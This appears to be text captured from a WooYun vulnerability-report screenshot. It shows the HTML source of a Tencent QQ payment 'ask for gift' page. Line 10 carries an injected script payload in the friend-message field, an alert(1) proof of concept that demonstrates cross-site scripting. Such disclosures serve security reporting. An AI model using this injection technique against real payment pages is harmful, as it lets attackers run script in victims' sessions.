 源：http://pay.qq.com/cgi-bin/askforgift/showaskinfo.cgi?subtype=0&service_type=LTMCLUB&askserialno=30&askuin=
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <div class="iframe_590" id="send">
2 <div class="tips none" > <a href="javascript:;" class="close_red" title="关闭"></a>
3 <p></p>
4 </div>
5 <div class="fd_info">
6 <p> 您的好友 希望您为她（他）支付以下费用:</p>
7 <p>索要信息：<span class="key_ora" id="servicename">QQ会员</span></p>
8 <p id="init_month" style="display:none;">开通时长：<span class="key_ora">3个月</span></p>
9 <p id="init_dian" style="display:none;">索要数量：<span class="key_ora">3 QQ会员</span></p>
10 <p>好友留言：<script defer>alert(1);send.formCheck(0);</script>
11 </p>
12
13 </div>
14 <div class="frameset">
www.wooyun.org